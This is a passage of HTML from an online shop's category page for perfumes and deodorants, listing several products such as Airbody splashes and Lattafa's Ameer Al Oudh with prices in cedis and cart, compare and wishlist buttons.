</span></li></ul></div></div></aside><div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"><div class="woocommerce-notices-wrapper"></div><div class="term-description"><p>Variety of standard luxury perfumes and deodorants from brands like Lattafa, Armaf, Fragrance World, Nivea and many more.</p></div><div class="shop-loop-head"><div class="wd-shop-tools"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://scentsbypearls.com" class="wd-last-link">
Home				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Perfumes &amp; Deodorants				</span></nav><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Showing 1&ndash;12 of 227 results</p></div><div class="wd-shop-tools"><div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Show sidebar</a></div><div class="wd-products-per-page">
<span class="wd-label per-page-title">
Show			</span><a rel="nofollow noopener" href="https://scentsbypearls.com/product-category/perfumes-deodorants/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://scentsbypearls.com/product-category/perfumes-deodorants/?per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://scentsbypearls.com/product-category/perfumes-deodorants/?per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://scentsbypearls.com/product-category/perfumes-deodorants/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span></div><div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://scentsbypearls.com/product-category/perfumes-deodorants/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
<a rel="nofollow noopener" href="https://scentsbypearls.com/product-category/perfumes-deodorants/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
<a rel="nofollow noopener" href="https://scentsbypearls.com/product-category/perfumes-deodorants/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a></div><form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Shop order"><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div></div><div class="wd-products-element"><div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div><div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-67997 status-publish instock product_cat-only-you-perfumes product_cat-under-100gh-perfumes product_tag-only-you has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="67997"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/absolute-intense-100ml/" class="product-image-link" tabindex="-1" aria-label="Absolute Intense &#8211; 100ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/06/0333b624-1076-4224-8627-215af1973c88-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/06/0333b624-1076-4224-8627-215af1973c88-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/06/0333b624-1076-4224-8627-215af1973c88-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/06/0333b624-1076-4224-8627-215af1973c88-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/06/0333b624-1076-4224-8627-215af1973c88-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/06/0333b624-1076-4224-8627-215af1973c88-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/06/0333b624-1076-4224-8627-215af1973c88-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/06/0333b624-1076-4224-8627-215af1973c88.jpeg 1280w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/?add-to-cart=67997" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_67997" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="67997" data-product_sku="0840417952840" aria-label="Add to cart: &ldquo;Absolute Intense - 100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Absolute Intense - 100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_67997" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/absolute-intense-100ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="67997"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/absolute-intense-100ml/" data-id="67997" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/absolute-intense-100ml/" data-key="120a06987e" data-product-id="67997" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/absolute-intense-100ml/">Absolute Intense &#8211; 100ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" rel="tag">Only You Perfumes</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" rel="tag">Under 100gh Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>80.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-50857 status-publish instock product_cat-splashes product_tag-airbody has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="50857"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/airbody-40-90ml-2-2-2/" class="product-image-link" tabindex="-1" aria-label="Airbody CI &#8211; 90ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/11/img_9564-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/11/img_9564-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9564-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9564-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9564-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9564-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9564-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9564-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9564-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/?add-to-cart=50857" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50857" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="50857" data-product_sku="6936664338712" aria-label="Add to cart: &ldquo;Airbody CI - 90ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Airbody CI - 90ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50857" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/airbody-40-90ml-2-2-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="50857"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/airbody-40-90ml-2-2-2/" data-id="50857" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/airbody-40-90ml-2-2-2/" data-key="120a06987e" data-product-id="50857" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/airbody-40-90ml-2-2-2/">Airbody CI &#8211; 90ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" rel="tag">Splashes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>35.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-56281 status-publish instock product_cat-splashes product_tag-airbody has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="56281"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/airbody-40-90ml-2-2-3-2/" class="product-image-link" tabindex="-1" aria-label="Airbody Floral Rush &#8211; 90ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/11/img_1064-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/11/img_1064-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_1064-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_1064-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_1064-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_1064-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_1064-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_1064-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_1064-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/?add-to-cart=56281" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56281" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="56281" data-product_sku="" aria-label="Add to cart: &ldquo;Airbody Floral Rush - 90ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Airbody Floral Rush - 90ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_56281" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/airbody-40-90ml-2-2-3-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="56281"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/airbody-40-90ml-2-2-3-2/" data-id="56281" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/airbody-40-90ml-2-2-3-2/" data-key="120a06987e" data-product-id="56281" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/airbody-40-90ml-2-2-3-2/">Airbody Floral Rush &#8211; 90ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" rel="tag">Splashes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>35.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-67848 status-publish last instock product_cat-splashes product_tag-airbody has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="67848"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/airbody-rose-garden-90ml/" class="product-image-link" tabindex="-1" aria-label="Airbody Rose Garden &#8211; 90ml"><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-text-label-wrap awl-label-id-6002" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;--awl-font-size-tablet:14px;--awl-font-size-phone:14px;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#110505;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Best Rated!</span></span></span></div></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/05/img_3604-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/05/img_3604-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3604-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3604-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3604-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3604-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3604-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3604-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3604-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/?add-to-cart=67848" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_67848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="67848" data-product_sku="" aria-label="Add to cart: &ldquo;Airbody Rose Garden - 90ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Airbody Rose Garden - 90ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_67848" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/airbody-rose-garden-90ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="67848"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/airbody-rose-garden-90ml/" data-id="67848" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/airbody-rose-garden-90ml/" data-key="120a06987e" data-product-id="67848" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/airbody-rose-garden-90ml/">Airbody Rose Garden &#8211; 90ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" rel="tag">Splashes</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width:100%">
Rated <strong class="rating">5.00</strong> out of 5		</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>35.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-69609 status-publish first instock product_cat-only-you-perfumes product_cat-under-100gh-perfumes product_tag-only-you has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="69609"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/amazing-pink-100ml/" class="product-image-link" tabindex="-1" aria-label="Amazing Pink &#8211; 100ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/08/img_5188-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/08/img_5188-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/08/img_5188-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/08/img_5188-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/08/img_5188-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/08/img_5188-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/08/img_5188-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/08/img_5188-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/08/img_5188-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/?add-to-cart=69609" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_69609" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="69609" data-product_sku="5060909986152" aria-label="Add to cart: &ldquo;Amazing Pink - 100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Amazing Pink - 100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69609" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/amazing-pink-100ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="69609"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/amazing-pink-100ml/" data-id="69609" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/amazing-pink-100ml/" data-key="120a06987e" data-product-id="69609" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/amazing-pink-100ml/">Amazing Pink &#8211; 100ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" rel="tag">Only You Perfumes</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" rel="tag">Under 100gh Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>75.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-42281 status-publish instock product_cat-lattafa-deo product_tag-berries has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="42281"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/ameer-al-oudh-200ml/" class="product-image-link" tabindex="-1" aria-label="Ameer Al Oudh &#8211; 200ml">
<img width="430" height="573" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/11/img_9250-scaled-430x573.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/11/img_9250-scaled-430x573.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9250-scaled-150x200.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9250-scaled-700x933.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9250-225x300.jpeg 225w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9250-600x800.jpeg 600w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9250-768x1024.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9250-1152x1536.jpeg 1152w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9250-1536x2048.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9250-scaled.jpeg 1920w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/?add-to-cart=42281" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42281" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="42281" data-product_sku="6290360591414" aria-label="Add to cart: &ldquo;Ameer Al Oudh - 200ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Ameer Al Oudh - 200ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_42281" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/ameer-al-oudh-200ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="42281"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/ameer-al-oudh-200ml/" data-id="42281" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/ameer-al-oudh-200ml/" data-key="120a06987e" data-product-id="42281" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/ameer-al-oudh-200ml/">Ameer Al Oudh &#8211; 200ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" rel="tag">Lattafa Deo</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>55.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-20737 status-publish instock product_cat-lattafa product_tag-lattafa has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="20737"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/ameer-al-oudh-intense-oud/" class="product-image-link" tabindex="-1" aria-label="Ameer Al Oudh- Intense Oud">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/09/img_7322-430x430.png" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/09/img_7322-430x430.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7322-150x150.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7322-300x300.png 300w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7322.png 533w" />		</a><div class="hover-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/09/img_7323-430x430.png" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/09/img_7323-430x430.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7323-150x150.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7323-300x300.png 300w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7323.png 533w" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/?add-to-cart=20737" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20737" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20737" data-product_sku="6291107458571" aria-label="Add to cart: &ldquo;Ameer Al Oudh- Intense Oud&rdquo;" rel="nofollow" data-success_message="&ldquo;Ameer Al Oudh- Intense Oud&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20737" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/ameer-al-oudh-intense-oud/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="20737"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/ameer-al-oudh-intense-oud/" data-id="20737" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/ameer-al-oudh-intense-oud/" data-key="120a06987e" data-product-id="20737" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/ameer-al-oudh-intense-oud/">Ameer Al Oudh- Intense Oud</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" rel="tag">LATTAFA</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>250.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-67085 status-publish instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="67085"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/ameerat-al-arab-50ml-2/" class="product-image-link" tabindex="-1" aria-label="Ameerat Al Arab- 50ml">
